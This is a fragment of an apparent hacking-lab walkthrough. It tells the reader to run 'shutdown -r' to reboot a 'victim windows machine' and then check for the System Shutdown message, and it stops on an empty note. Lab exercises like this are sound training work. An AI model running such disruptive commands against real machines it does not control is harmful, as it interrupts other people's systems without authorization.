
- Issue the shutdown command
- Instructions:
- shutdown -r
- Note(FYI):
- This will reboot the victim windows machine.
- Go ahead and check out what popped up on your victim windows machine.
- Continue to the next step.

- Instructions:
- System Shutdown Message.
- Note(FYI):
- You should now see a "System Shutdown" message similar to the below.
- Note(FYI):